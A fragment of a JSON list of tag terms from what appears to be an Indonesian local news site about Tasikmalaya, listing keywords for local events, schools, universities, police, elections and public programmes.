Tasik"},{"term":"Kuningan"},{"term":"Kunjungi Gentong Tasikmalaya"},{"term":"Kunjungi Kota Tasikmalaya"},{"term":"Kunjungi Pesantren Nurul Faqih"},{"term":"Kunjungi Sindangreret"},{"term":"Kustoyo"},{"term":"Kwarcab"},{"term":"L2R"},{"term":"LDII Tasikmalaya"},{"term":"LOGIN Fest"},{"term":"Laka Lantas Jl Raya Banjar"},{"term":"Laka Lantas Minggu"},{"term":"Lampu Merah Cihaurbeuti"},{"term":"Lantik 377 PPPK"},{"term":"Lantik Supriadi"},{"term":"Lanud Kota Tasikmalaya"},{"term":"Lapang Cigeureung"},{"term":"Lapor Ke Bawaslu Kota Tasik"},{"term":"Launching Al-Munawwir Discuss Forum"},{"term":"Launching Buku"},{"term":"Launching IBUMU"},{"term":"Layanan Lebaran 1446"},{"term":"Layanan Penunjang Unggulan"},{"term":"Layanan Perizinan"},{"term":"Layang Kreta Raharja"},{"term":"Lazismu"},{"term":"Lazismu Jabar"},{"term":"Lebaran 1444"},{"term":"Lebaran Ramadan 2023"},{"term":"Lemdiklat Polri Lembang"},{"term":"Lempar Bungkus Rokok"},{"term":"Lepas 968 lulusan"},{"term":"Lepas Jemaah haji"},{"term":"Lepas Lulusan Sederhana"},{"term":"Letjen Endang Suwarya"},{"term":"Leuwikidang"},{"term":"Lidah Buaya"},{"term":"Lima Curanmor"},{"term":"Lima Pelaku Curanmor"},{"term":"Linggajaya"},{"term":"Lingkungan Lestari"},{"term":"Literasi"},{"term":"Literasi Media"},{"term":"Literasi Teknologi Informasi"},{"term":"Lodaya Siliwangi Ride 2023"},{"term":"Lomba"},{"term":"Lomba Mewarnai"},{"term":"Lomba ternak Sapi"},{"term":"Lulusan Umtas 2023"},{"term":"MBG"},{"term":"MHQ"},{"term":"MI Kadupungkur"},{"term":"MI Muhara"},{"term":"MK"},{"term":"MOPK SMKN 3"},{"term":"MPLS 2025"},{"term":"MSO FE Unsil"},{"term":"MTsN 3 Kota Tasik"},{"term":"Mahasiswa Pendidikan Bahasa Indonesia"},{"term":"Mahasiswa STIMIK Tasikmalaya"},{"term":"Mahasiswa UPI Tasikmalaya"},{"term":"Mahasiswa Umtas"},{"term":"Mahasiswa baru"},{"term":"Mainan Di Bulan Ramadan"},{"term":"Mainan Ledakan"},{"term":"Maju Di Pilkada Kota Tasik"},{"term":"Makan Bergizi Gratis Badan Gizi Nasional SPPG"},{"term":"Makan Enak Bareng"},{"term":"Makan Gratis"},{"term":"Makan Siang Gratis"},{"term":"Makanan Bergizi"},{"term":"Maling 12 Motor"},{"term":"Maman R Setiadi"},{"term":"Manajemen Mutu Halal"},{"term":"Manajemen Nyeri"},{"term":"Manajemn SDM"},{"term":"Manfaatkan Limbah Ban Bekas"},{"term":"Mantan Wali Kota Tasik"},{"term":"Masa Tanam Agustus-September"},{"term":"Masih Hening"},{"term":"Masjid Aisyah Tasik"},{"term":"Masjid Al Muhsin"},{"term":"Masjid Penyusunan Ciawi"},{"term":"Masuk Kolam"},{"term":"Maxim Tasikmalaya"},{"term":"Mayasari Bakti"},{"term":"Mayasari Grup"},{"term":"Mayat di Toilet"},{"term":"Medal Pilkada"},{"term":"Media Gthering OJK Tasikmalaya"},{"term":"Melati Usman"},{"term":"Melukis Payung Geulis"},{"term":"Mendukbangga Di Pangalengan"},{"term":"Mendukbangga Wihaji"},{"term":"Meningkat Dua Kali Lipat"},{"term":"Menteri Arifah"},{"term":"Menteri Hadi Tjahjanto"},{"term":"Merdeka Belajar"},{"term":"Metoda Sanitary Landfill"},{"term":"Miftahul Huda"},{"term":"Milad Ke10"},{"term":"Milad Ke28 RSJK"},{"term":"Milad Ke9"},{"term":"Milad Muhammadiyah Ke111"},{"term":"Milad Umtas Ke9"},{"term":"MiladKe28"},{"term":"Milangka Unper Ke 10"},{"term":"Milangkala Ke-11 Unper"},{"term":"Milangkala Unper Ka-9"},{"term":"Miliki Gedung TKR"},{"term":"Minum Miras"},{"term":"Minuman Keras"},{"term":"Miras Ragam Kemas"},{"term":"Mitigasi Bencana"},{"term":"Mitigasi Sekolah"},{"term":"Moka 2025 Kota Tasikmalaya"},{"term":"Moring TPPS 2023"},{"term":"Motor Mogok"},{"term":"Muda Mudi Digerebek"},{"term":"Mudik 2024"},{"term":"Mudik Gratis"},{"term":"Mudik Lebaran 2024"},{"term":"Mudik Lebaran 2025"},{"term":"Muhammadiyah"},{"term":"Mulai dari Keluarga"},{"term":"Mulyasari"},{"term":"Murah"},{"term":"Muscab PDGI Tasikmalaya"},{"term":"Musim Hujan"},{"term":"Muskerda III"},{"term":"Musnahkan Miras"},{"term":"Musplenwil Jabar"},{"term":"Musrenbang"},{"term":"NPC PHRI Tasikmalaya"},{"term":"NPCI Kab Tasikmalaya"},{"term":"Nadiva Putri Rabani"},{"term":"Naik Kelas Juru Las"},{"term":"Napak Tilas"},{"term":"Narkoba AA"},{"term":"Narkotika"},{"term":"Nasabah Depan BRI"},{"term":"Nasdem"},{"term":"Natal 2025"},{"term":"Nayla maulidan Nisa"},{"term":"Neni Nuraeni"},{"term":"Neni Rektor Umtas"},{"term":"Netty Heryawan"},{"term":"Netty Prasetiyani"},{"term":"Netty Prastiyani"},{"term":"Ngaistrenan Bahasa Sunda"},{"term":"Ngaji Politik"},{"term":"Nganjang Ka Warga"},{"term":"Nilai Nilai Pancasila"},{"term":"Nobar Pelantikan Presiden"},{"term":"Nofa Hermawati"},{"term":"ODF"},{"term":"OJK TPAKD"},{"term":"OPD Kota Tasik"},{"term":"Obat Terlarang"},{"term":"Offroad Dalam Kota"},{"term":"Olah Batako"},{"term":"Olah kotoran kambing"},{"term":"Oleh-oleh Timur Tengah"},{"term":"Ombus"},{"term":"Operasi"},{"term":"Operasi Pekat Ramadan"},{"term":"Operasikan 3 KA Baru"},{"term":"Ops Ketupat Lodaya 2024"},{"term":"Optimalkan Peran TPK"},{"term":"Otomotif"},{"term":"Outbond Cegah Stunting"},{"term":"Owa Jawa"},{"term":"PBB"},{"term":"PBN IX 2025"},{"term":"PBN Unsil"},{"term":"PBN VII Unper"},{"term":"PBN VIII 2024 Unper"},{"term":"PBVSI Kota Tasikmalaya"},{"term":"PD Hima Persis Tasikmalaya Raya"},{"term":"PD Pelajar Persis"},{"term":"PD Pemuda Persis"},{"term":"PDM Kota Tasikmalaya"},{"term":"PGM Indonesia"},{"term":"PGRI Karangnunggal"},{"term":"PGRI Kecamatan Kadipaten"},{"term":"PIK Remaja"},{"term":"PIKR SMART Dayeuhluhur"},{"term":"PK Persis Latifah Mubarokiyah"},{"term":"PKB Diingatkan Data"},{"term":"PKK Jabar"},{"term":"PKKMB"},{"term":"PKKMB 2023"},{"term":"PKKMB 2023 Unper"},{"term":"PKKMB Poltekkes"},{"term":"PKKMB Umtas 2024"},{"term":"PKKMB Unper 2026"},{"term":"PKM"},{"term":"PKP DPC PKB"},{"term":"PKS gelar Jalan Sehat"},{"term":"PLKB"},{"term":"PMB Unsil 2024"},{"term":"PMI"},{"term":"PMII Tasik Demo"},{"term":"PMK"},{"term":"PO Primajasa"},{"term":"PPAM Manonjaya"},{"term":"PPDB Dikeluhkan"},{"term":"PPI Sukaresik"},{"term":"PPKS"},{"term":"PPKS Unsil"},{"term":"PPM Dosen Unsil 2024"},{"term":"PPNI"},{"term":"PPPK Jabar"},{"term":"PSA Kab Ciamis"},{"term":"PSDA WS Citanduy"},{"term":"PSSI Kota Tasikmalaya"},{"term":"PSU Pilkada Kab Tasikmalaya"},{"term":"PSU Pilkada Tasikmalaya"},{"term":"PSU Tasikmalaya 2025"},{"term":"PT KAH"},{"term":"PTM HDR Tasikmalaya"},{"term":"PTM Tamansari"},{"term":"PTSL Tuntas"},{"term":"PTSL terintegrasi"},{"term":"PTSL2023"},{"term":"PUI TVET-RC"},{"term":"PW Aisyiyah Jabar"},{"term":"PWI Jabar"},{"term":"PWNU Jabar"},{"term":"Pacu Berkualitas"},{"term":"Pacu Partisipasi Politik"},{"term":"Padi Nusantara Sejahtera"},{"term":"Pagelaran Budaya Unper 2024"},{"term":"Pagelaran Seni Budaya Unper"},{"term":"Pagerageung"},{"term":"Paguron Ligar Mustofa"},{"term":"Pajak"},{"term":"Pam Lebaran"},{"term":"Pameran Bonsai"},{"term":"Pameran Jurnalistik"},{"term":"Panca Waluya"},{"term":"Pangan Mahal"},{"term":"Pangan Melambung"},{"term":"Pangan Murah"},{"term":"Pantai Jalur Nataru"},{"term":"Pantarlih"},{"term":"Pantau Kesiapan jajaran"},{"term":"Panti Jompo"},{"term":"Paparan Visi Misi"},{"term":"Parakannyasag"},{"term":"Pariwisata"},{"term":"Parkir Dadaha"},{"term":"Partai Gerindra"},{"term":"Partai Hanura Konsolidasi"},{"term":"Partai Keadilan Sejahtera DPD PKS Kota Tasikmalaya DPW PKS Jawa Barat"},{"term":"Pasangan Nurhayati-Muslim"},{"term":"Pasar"},{"term":"Pasar Hewan Manonjaya"},{"term":"Pasar Pangan Murah"},{"term":"PascaSTIMIK Ditutup"},{"term":"Pascasarjana Unsil"},{"term":"Pasirbatang"},{"term":"Paskibraka Kota Tasikmalaya"},{"term":"Paslon No 2"},{"term":"Paslon Pilkada Kota Tasik"},{"term":"Paslon Syaiku Ilham"},{"term":"Paslon Unggul"},{"term":"Paslon Viman Dicky"},{"term":"Paslon Viman Diki"},{"term":"Patin"},{"term":"Patroli Polres Tasik Kota"},{"term":"Patroli maung Galunggung"},{"term":"PbM PKM"},{"term":"PbM PKM Unsil 2024"},{"term":"PbM Teknik Sipil Unsil"},{"term":"Pecahan Uang"},{"term":"Pedestrian"},{"term":"Peduli Kesehatan Mental"},{"term":"Peduli Lansia"},{"term":"Peduli Polres Tasikmalaya Kota"},{"term":"Peduli Sosial"},{"term":"Pegawai Pemkot Tasik Pensiun"},{"term":"Pegiat Anti narkoba"},{"term":"Peguruan Tinggi"},{"term":"Pejabat Struktural Umtas"},{"term":"Pelajar SMP"},{"term":"Pelajar Tertabrak KA"},{"term":"Pelaku Curanmor"},{"term":"Pelaku Ganjal ATM"},{"term":"Pelantikan Ka disdukcapil"},{"term":"Pelantikan Prabowo Gibran"},{"term":"Pelantikan TP PKK Cirebon"},{"term":"Pelantikan dan Sarasehan Hima Persis"},{"term":"Pelantikan di Umtas"},{"term":"Pelantikan rektor Unper"},{"term":"Pelantikan wakil rektor Umtas"},{"term":"Pelatihan Jeruk Lemon"},{"term":"Pelatihan Masak"},{"term":"Pelatihan Penjamah MBG"},{"term":"Pelatihan Transformasi Digital"},{"term":"Pelatihan UMKM Tembakau"},{"term":"Pelayanan Publik Gratis"},{"term":"Pelayanan Sejuta Akseptor"},{"term":"Pelecehan Seksual"},{"term":"Pelepasan Kelas IX PPI Sukaresik"},{"term":"Pelepasan Siswa SMPN 15"},{"term":"Pelestarian Budaya Sunda"},{"term":"Pembacokan Dua Korban"},{"term":"Pembiayaan Umrah"},{"term":"Pemeliharaan Berkala"},{"term":"Pemeliharaan Ruas Cisumur Garuda"},{"term":"Pemeriksaan Senpi"},{"term":"Pemeriksaan USG Gratis"},{"term":"Pemerintah Kota Tasikmalaya"},{"term":"Pemilihan Kader Antinarkoba"},{"term":"Pemimpin Salah Menyetir"},{"term":"Pemkab Pemkot Tasikmalaya"},{"term":"Pemkab dan Pemkot Tasikmalaya Sepakat"},{"term":"Pemkot Tasikmalaya DPRD Kota Tasikmalaya"},{"term":"Pemot Tasikmalaya"},{"term":"Pemprov Jabat"},{"term":"Pemuda Persis"},{"term":"Pemuda Persis Tasikmalaya"},{"term":"Pemungut PBB"},{"term":"Pemusnahan Miras"},{"term":"Penat"},{"term":"Penataan Revitalisasi Situ Gede"},{"term":"Pencegahan Stunting"},{"term":"Pencuri Congkel Jendela"},{"term":"Pencuri Sepeda Motor"},{"term":"Penddikan"},{"term":"Pendidikan Wawasan Kebangsaan"},{"term":"Penerbangan"},{"term":"Penetapan Paslon Terpilih"},{"term":"Pengaduan Ke OJK"},{"term":"Pengairan"},{"term":"Pengairan Jawa Barat"},{"term":"Pengamanan Lebaran 2025"},{"term":"Pengamanan Ramadan"},{"term":"Penganiaya Juru Parkir"},{"term":"Penganiayaan DP"},{"term":"Pengasuh Pondok Cadangpinggan"},{"term":"Pengawasan Judi Online"},{"term":"Pengedar Uang palsu"},{"term":"Pengedar Upal"},{"term":"Pengembangan Inovasi Penelitian"},{"term":"Pengendalian Penduduk"},{"term":"Pengerukan DI Cimulu"},{"term":"Penggiat P4GN Tasikmalaya"},{"term":"Pengibaran Bendera Harganas 2023"},{"term":"Pengukuhan FKUB Kota Tasikmalaya"},{"term":"Pengukuhan Kepala OJK"},{"term":"Pengundian Nomor Urut"},{"term":"Pengungkapan Modus Perampok"},{"term":"Pengurus Baru Dilantik"},{"term":"Pengusaha Hotel"},{"term":"Peningkatan Jl Waskita"},{"term":"Penipuan Daring"},{"term":"Penurunan Stunting"},{"term":"Penyalahgunaan Obat farmasi"},{"term":"Penyluh KB Dilantik"},{"term":"Penyuluh KB"},{"term":"Penyuluh KB Kab Cirebon"},{"term":"Penyusunan Buku"},{"term":"Perajin Mengeluh"},{"term":"Perampok Bermodus Facebook"},{"term":"Peran Strategis Perempuan"},{"term":"Perang Gaza"},{"term":"Perayaan"},{"term":"Perayaan HKG Ke53 Jabar"},{"term":"Perayaan Nataru 2025 2026"},{"term":"Perbuatan Cabul"},{"term":"Perbup 34 Tahun 2018"},{"term":"Peredaran Miras"},{"term":"Peredaran Upal Tasik"},{"term":"Peresmian RSUD Dewi Sartika"},{"term":"Perguruan Tinggi Tasik"},{"term":"Perhatikan Poktan Eksistensial"},{"term":"Periksa Gigi Murid"},{"term":"Periksa Mata Anak Sekolah"},{"term":"Periksa Personil"},{"term":"Peringatan Hari Ibu Ke97"},{"term":"Peringati HUT Kemerdekaan"},{"term":"Periode 2024 2029"},{"term":"Periode Wisuda Oktober 2024"},{"term":"Perjanjian Kinerja 2024"},{"term":"Perjualbelikan Satwa Dilindungi"},{"term":"Perjudian di Tasikmalaya"},{"term":"Perkemahan"},{"term":"Perkemahan SMKN 3"},{"term":"Perkuat Digital"},{"term":"Perlindungan Peserta Saat Lebaran"},{"term":"Permata SMPN 15 Tasik"},{"term":"Permenpan RB No 1 Tahun 2023"},{"term":"Perpisahan 2025"},{"term":"Perpisahan SMAN8"},{"term":"Perpustakaan Unggul"},{"term":"Pers"},{"term":"Persatuan Guru Republik Indonesia"},{"term":"Persatuan Guru Republik Indonesia Pemilihan Ketua PGRI Kota Tasikmalaya"},{"term":"Perselisihan Keluarga"},{"term":"Persetujuan LKPJ 2024"},{"term":"Persimpangan Cicariang"},{"term":"Personil Dites urine"},{"term":"Pertahankan Zero Case"},{"term":"Pertamina Jamin"},{"term":"Pertamina depot Tasikmalaya"},{"term":"Pertanahan Tasik"},{"term":"Pertandingan U-40+"},{"term":"Pertanian Kota Tasik"},{"term":"Pertanian Kota Tasikmalaya"},{"term":"Pertemuan Usahawan dan Investor"},{"term":"Perum Tandala"},{"term":"Perumda"},{"term":"Perumda Tirta Sukapura"},{"term":"Perusakan Rumah"},{"term":"Perwakilan BKKBN Jabar"},{"term":"Pesan Pemilu Damai"},{"term":"Pesantren Cadangpinggan"},{"term":"Pesantren Cipasung"},{"term":"Pesta Rakyat"},{"term":"Pesta Rakyat Tasikmalaya 2025"},{"term":"Petani"},{"term":"Petani Kota Tasik"},{"term":"Petani Tembakau"},{"term":"Peternak"},{"term":"Petiga Idaman Dukung"},{"term":"Pilgub Jabar"},{"term":"Pilkada"},{"term":"Pilkada 2024"},{"term":"Pilkada Kab Tasikmalaya 24"},{"term":"Pilkada Kota"},{"term":"Pilkada Serentak"},{"term":"Pilkada Serentak 2024"},{"term":"Pilkada Tasik"},{"term":"Pilkada Tasikmalaya"},{"term":"Pilkada Tasikmalaya 2024"},{"term":"Pilkada Ulang Tasikmalaya"},{"term":"Pilpres 2024"},{"term":"Pilwakot"},{"term":"Pingpong"},{"term":"Pinjol Menjerat"},{"term":"Pipa Transmisi Putus"},{"term":"Pipa hydrum"},{"term":"Plaza Asia"},{"term":"Pleno Penetapan Caleg"},{"term":"Pleno Penghitungan Suara"},{"term":"Plh Wali Kota Tasik"},{"term":"Plt Kepala Kemenag"},{"term":"Pohon"},{"term":"Pohon Tumbang"},{"term":"Pokir Turun"},{"term":"Pokres Tasikmalaya Kota"},{"term":"Polda Jabar"},{"term":"Poli Khitan"},{"term":"Politik 2024"},{"term":"Politik Pilkada"},{"term":"Politik Praktis 2024"},{"term":"Politik Tanpa Perang"},{"term":"Politik Uang"},{"term":"Polres Tasikmalaya Kota GKI Kota Tasik"},{"term":"Polresta Kota Tasikmalaya"},{"term":"Polri"},{"term":"Polsek Cibeureum"},{"term":"Polsek Indhiang"},{"term":"Polsek Indihiang"},{"term":"Polsek Kawalu"},{"term":"Polsek Manonjaya"},{"term":"Polsek Pagerageung"},{"term":"Polsek Sukaresik"},{"term":"Pos Pam Gentong"},{"term":"Pos Pam Polres Tasikmalaya Kota"},{"term":"Pospam Leter U Gentong"},{"term":"Presiden Resmikan Leuwikeris"},{"term":"Problem Stunting"},{"term":"Prof Fauzan"},{"term":"Prof Yus"},{"term":"Program 4T"},{"term":"Program Nyaah Ka Sepuh"},{"term":"Program Prioritas Kota Tasik"},{"term":"Program Simpel"},{"term":"Program Tamasya"},{"term":"Program Tasik Pintar"},{"term":"Promosi KIE BKKBN"},{"term":"Promosi KIE Kawalu"},{"term":"Provider Seluler"},{"term":"Puasa Bugar"},{"term":"Puasa Sehat"},{"term":"Puasa Terganggu Geng Motor"},{"term":"Pulo Kecamatan Tamansari"},{"term":"Pulo Situ Cibeureum"},{"term":"Puncak HKG PKK 2025"},{"term":"Puncak ciremai"},{"term":"Pupuk Bersubsidi"},{"term":"Pupuk Indonesia"},{"term":"Pupuk Kujang"},{"term":"Pupuk Organik"},{"term":"Quota Naik"},{"term":"RA Al-Muttaqin"},{"term":"RABN"},{"term":"RIDe Fest"},{"term":"RK"},{"term":"RM Jembar"},{"term":"RR Korban Perampokan"},{"term":"RS Islam"},{"term":"RS Jantung Tasikmalaya"},{"term":"RS Jasa Kartini"},{"term":"RSAU dr Salamun"},{"term":"RSI"},{"term":"RSI Muniroh"},{"term":"RSJK"},{"term":"RSUD Dewi Sartika"},{"term":"RSUD Kawalu"},{"term":"RSUD Purbaratu"},{"term":"Rajapolah"},{"term":"Rakerda BKKBN"},{"term":"Rakerwil 2024 Lazismu Jabar"},{"term":"Rakortek dalduk 2023"},{"term":"Ramadan 1444"},{"term":"Rampok Minimarket"},{"term":"Rantis Koramil"},{"term":"Rapat Kerja Komisi I"},{"term":"Rapat Komite SMPN 15"},{"term":"Rapat Pleno KPU Kota Tasikmalaya"},{"term":"Rayakan HUT Ke26"},{"term":"Razia Gabungan"},{"term":"Razia Ranmor"},{"term":"Reaktivasi Bandara Wiriadinata"},{"term":"Realokasi Anggaran"},{"term":"Rechecking Kampung KB"},{"term":"Referat Bangga Kencana"},{"term":"Rega Haikal Faturohman"},{"term":"Rehab Irigasi Merjan"},{"term":"Rehab Total PJJ V"},{"term":"Rehabilitasi Medik"},{"term":"Rehabilitasi Narkotika"},{"term":"Rekor MURI"},{"term":"Rektor Baru UMB"},{"term":"Rektor Umtas"},{"term":"Rektor Umtas baru"},{"term":"Rektor Unper"},{"term":"Relokasi Warga Cikondang"},{"term":"Remaja Bobol Sekolah"},{"term":"Remaja Konselor"},{"term":"Rembuk Stuntung 2023"},{"term":"Republik Aer Tasikmalaya"},{"term":"Residivis Curas"},{"term":"Residivis Kembali Tertangkap"},{"term":"Review Program Prioritas"},{"term":"Revitalisasi Situ Panjalu 2025"},{"term":"Rhoma Irama"},{"term":"Rian Hidayatullah"},{"term":"Ride Fest 2"},{"term":"Riset Nasional"},{"term":"Roadshow Gerindra"},{"term":"Roadshow Ketua DPD Gerindra"},{"term":"Roadshow Titasik"},{"term":"Rotasi Mutasi Kota Tasik"},{"term":"Ruas Jalan"},{"term":"Ruas Jalan Nasional"},{"term":"Ruas Lingkar Utara"},{"term":"Rumah Kontrakan"},{"term":"Rumah Roboh"},{"term":"Rumah Terancam Longsor"},{"term":"Rumah Terbakar"},{"term":"SD Argasari"},{"term":"SD Dadaha"},{"term":"SD IT TQ Al Hasan"},{"term":"SDN 1 Gunungpereng"},{"term":"SDN Argasari"},{"term":"SLB"},{"term":"SLB Negeri Cicendo"},{"term":"SMA Almuttaqin"},{"term":"SMAN 10 Tasik"},{"term":"SMK Negeri Cipatujah"},{"term":"SMKN SPP"},{"term":"SMKN2 Kota Tasik"},{"term":"SMP Islam Trijaya"},{"term":"SMP KHZ Musthafa Sukamanah"},{"term":"SMP Plus Nashrul Haq"},{"term":"SMP Satap 5"},{"term":"SMPIT Panorama2"},{"term":"SMPN 10 Kota Tasikmalaya"},{"term":"SMPN 12 Kota Tasikmalaya"},{"term":"SMPN 14"},{"term":"SMPN 15"},{"term":"SNBP"},{"term":"SPAB"},{"term":"SPBU"},{"term":"SPBU 3446109"},{"term":"SPBU Padayungan"},{"term":"SPPG"},{"term":"SPPG Kota Tasikmalaya"},{"term":"SPPG Panglayungan"},{"term":"SPPT PBB"},{"term":"SR Terintegrasi 41"},{"term":"STIA Tasikmalaya"},{"term":"STIA YPPT"},{"term":"STIA YPPT Priangan Timur"},{"term":"STP Trisakti"},{"term":"Sabtu Pelaksanaan PSU Lengang"},{"term":"Safari Ramadan Fazar"},{"term":"Sahur"},{"term":"Salawu"},{"term":"Samapta Polres Tasik"},{"term":"Samapta Polresta Tasikmalaya"},{"term":"Sambut Milad Ke9"},{"term":"Sambut Ramadan"},{"term":"Sampah Argasari"},{"term":"Sampah Irigasi Cimulu"},{"term":"Sampah Menggunung"},{"term":"Santri Kuasai Teknologi"},{"term":"Sapoe Sarebu"},{"term":"Sarasehan Wangsit Siliwangi"},{"term":"Sarasehat Hima Persis"},{"term":"Sarling Jabar Juara"},{"term":"Sarling Sumedang"},{"term":"Sarling Terakhir"},{"term":"Sarwono"},{"term":"Satgas Stunting 2023"},{"term":"Satker PJN IV"},{"term":"Satlantas Polres Tasik Kota"},{"term":"Satnarkoba Polres Tasik Kota"},{"term":"Satpol PP Kota Tasikmalaya"},{"term":"Satrnarkoba Polres Tasik Kota"},{"term":"Satu Juta Rumah Perkotaan"},{"term":"Satuan Reserse Kriminal"},{"term":"Seba Tegalega 86"},{"term":"Sebabkan Korban Meninggal"},{"term":"Sediaan Farmasi"},{"term":"Sekda"},{"term":"Sekda Asep Goparulloh"},{"term":"Sekda Kota Tasik"},{"term":"Sekda Mohamad Zen"},{"term":"Sekjen BGN"},{"term":"Sekolah Pasar Modal"},{"term":"Sekolah Penggerak"},{"term":"Sekolah Penggerak Jabar"},{"term":"Sekolah Rakyat"},{"term":"Sekolah Unggulan Jabar"},{"term":"Sekolah Yos Sudarso"},{"term":"Sekretaris BKKBN"},{"term":"Seksi Propam Polres Tasik"},{"term":"Semarak"},{"term":"Semarak Milangkala Unper"},{"term":"Semarak Tahun Baru Islam"},{"term":"Sembako naik"},{"term":"Seminar Guru"},{"term":"Seminar HMM Umtas"},{"term":"Seminar Pendidikan Vokasi"},{"term":"Seminar Wawasan Kebangsaan"},{"term":"Semnar Kebangsaan"},{"term":"Semrawut Kota Tasik"},{"term":"Semulakan"},{"term":"Seni"},{"term":"Sepak Bola"},{"term":"Sepeda Sport"},{"term":"Serah Terima Laporan Kegiatan"},{"term":"Serahkan Penghargaan"},{"term":"Serahkan Sertifikat Tanah"},{"term":"Serapan Anggaran BKKBN"},{"term":"Sertifikasi Juru Masak"},{"term":"Sertifikat Tanah Elektronik"},{"term":"Sertijab Astamaops"},{"term":"Sertijab Kasatlantas"},{"term":"Sesmen Kemendukbangga"},{"term":"Sespimma Angkatan 71"},{"term":"Sikap Umtas"},{"term":"Siliwangi Business Expo"},{"term":"Simpan Miras"},{"term":"Simpel"},{"term":"Sinergi Awak Pers Tasik"},{"term":"Sinergi Cegah Stunting"},{"term":"Sinergi OJK Pemda"},{"term":"Sinergi OJK TPAKDTPAKD Kab Tasikmalaya"},{"term":"Sinergi Pentahelix"},{"term":"Singarani Singaparna"},{"term":"Siska Gerfianti"},{"term":"Siswa Belajar Di Rumah"},{"term":"Siswa Berprestasi"},{"term":"Sitampan"},{"term":"Situ"},{"term":"Skor Kinerja Meningkat"},{"term":"Smiluasi Pemilu 2024"},{"term":"Sophia Wattimena"},{"term":"Soroti Kinerja Pegawai"},{"term":"Sosialisasi LTAD"},{"term":"Sosialisasi MWC NU"},{"term":"Sosialisasi Perda"},{"term":"Sosialisasi Pupuk Bersubsidi"},{"term":"Sosialisasi Sertifikat Elektronik"},{"term":"Sosialisasi Tahapan Pemilu"},{"term":"Sosialisasi dan Bimtek Tasik Hub"},{"term":"Sprint OJK"},{"term":"Stadion Dadaha"},{"term":"Stadium Generale"},{"term":"Stok Pupuk Bersubsidi"},{"term":"Stop Perkawinan Anak"},{"term":"Stuntig di 2024"},{"term":"Stunting Bisa Ditangani"},{"term":"Stunting Naik"},{"term":"Stunting dan Kemiskinan"},{"term":"Stunting di Bojongsari"},{"term":"Stunting di Karawang"},{"term":"Suami Brutal"},{"term":"Suara TPA Ciangir"},{"term":"Subang"},{"term":"Sukahening"},{"term":"Sukarame"},{"term":"Sukaresik"},{"term":"Sukarindik"},{"term":"Sulit Penggarap Sawah"},{"term":"Sunda"},{"term":"Sungai Ciloseh Tasik"},{"term":"Sungai Merjan"},{"term":"Support Kewirausahaan Lokal"},{"term":"Surat Nikah KUA"},{"term":"Survei Hitung Cepat"},{"term":"Survei Rute"},{"term":"Suryalaya"},{"term":"TK Yos Sudarso"},{"term":"TKD Turun"},{"term":"TNI"},{"term":"TNI AU"},{"term":"TP PKK KBB"},{"term":"TP PKK Pusat"},{"term":"TPA Ciangir"},{"term":"TPAKD"},{"term":"TPS Ciangis"},{"term":"TPS TPS Sepi"},{"term":"Tablig Akbar Umtas"},{"term":"Tabungan Sigma"},{"term":"Tagana Kab. Tasikmalaya"},{"term":"Tagihan"},{"term":"Tahapan Kampanye"},{"term":"Tahu Tempe"},{"term":"Tahun Baru Hijriah 1446"},{"term":"Talas Pratama"},{"term":"Tamanjaya"},{"term":"Tamansari2023"},{"term":"Tamara"},{"term":"Tambang Galian C"},{"term":"Tambang Mas Tasikmalaya"},{"term":"Tanda Tangan MOU"},{"term":"Tangkap Geng Motor"},{"term":"Tangkap Pelaku TPPO"},{"term":"Tangkap Penambang Ilegal"},{"term":"Tangkap Penjahat ATM"},{"term":"Tangki BBM"},{"term":"Tanpa SK DPP PPP"},{"term":"Tantangan Pendidikan"},{"term":"Target Retribusi Parkir"},{"term":"TargetRetribusiParkir"},{"term":"Tasik"},{"term":"Tasik Baseuh"},{"term":"Tasik Baseuh Ke9"},{"term":"Tasik Beres"},{"term":"Tasik Ciamis"},{"term":"Tasik Expo"},{"term":"Tasik Expo UMKM 2025"},{"term":"Tasik Pelak"},{"term":"Tasik Progresif Society"},{"term":"Tasik Resik"},{"term":"Tatib DPRD"},{"term":"Tavip"},{"term":"Tebar Gambar"},{"term":"Tebing"},{"term":"Teguh Prio Nugroho"},{"term":"Teknik Sipil Unsil"},{"term":"Teknologi Pangan"},{"term":"Teks Hikayat"},{"term":"Temu Kangen"},{"term":"Temukan Ribuan Ketidaksesuaian Data"},{"term":"Tepang Juragan"},{"term":"Tepis Melempem"},{"term":"Terlambat"},{"term":"Tes Urine"},{"term":"Tes Urine Massal"},{"term":"Tewas Saat Kebakaran Rumah"},{"term":"Tiap Kecamatan"},{"term":"Tiga Pelaku Rudapaksa"},{"term":"Tiga Pemuda Teler"},{"term":"Tiga Pengawasan Pemilu"},{"term":"Tiga Pengedar Sabu"},{"term":"Tiga Tertangkap"},{"term":"Tim Advokasi Lapor"},{"term":"Tim Inafis Polres Tasik"},{"term":"Tim PPM Unsil"},{"term":"Tindak Kriminal Turun"},{"term":"Tingkatkan Kapasitas"},{"term":"Tips Cegah Stunting"},{"term":"Tipu Bengkel Las"},{"term":"Tirta Sukapura"},{"term":"Titip Stunting"},{"term":"Tower BTS"},{"term":"Transformasi Digital RS"},{"term":"Transfortasi Value"},{"term":"Tren Demografi"},{"term":"Tri Suswati"},{"term":"Truk Tabrak Rumah"},{"term":"Tukar Uang"},{"term":"Tunggu Survei"},{"term":"Tupoksi Penyuluh KB"},{"term":"Turnamen HDR Cup 3"},{"term":"Turnamen PTM HDR"},{"term":"Turunkan Stunting"},{"term":"UKS SMKN 2"},{"term":"UMB Wisuda Lulusan"},{"term":"UPI Tasikmalaya"},{"term":"UPJJ V"},{"term":"UPTA PSDA Ciwulan Cilaki"},{"term":"UPTD Dadaha"},{"term":"UPTD Damkar Tasikmalaya"},{"term":"UPTD PJJ Karangresik"},{"term":"UPTD PSDA Ciwulancilaki"},{"term":"UPTD PSy Citanduy"},{"term":"UPTD WP V"},{"term":"UTBK 2023"},{"term":"UU 40\/2004"},{"term":"Ultah SMAN 1 Kota Tasikmalaya"},{"term":"Umtas 2023"},{"term":"Umtas Bela Palestina"},{"term":"Umtas Buka RPL"},{"term":"Umtas Cup V Ball"},{"term":"Umtas Gelar PKKMB 2025"},{"term":"Umtas Kutuk Israel"},{"term":"Umtas Lepas 145 Lulusan"},{"term":"Umtas Milad Ke10"},{"term":"Umtas Terima Lazismu"},{"term":"Umtas Wisuda Lulusan"},{"term":"Umtas Workshop"},{"term":"Uncip"},{"term":"Uncip Fest 2025"},{"term":"Universitas Muhammadiyah Tasik"},{"term":"Universitas Siliwangi"},{"term":"Unjuk Rasa"},{"term":"Unper Diperhitungkan"},{"term":"Unper Lepas 896 Lulusan"},{"term":"Unper Terima Penghargaan"},{"term":"Unper Wisuda 812"},{"term":"Unper Wisuda 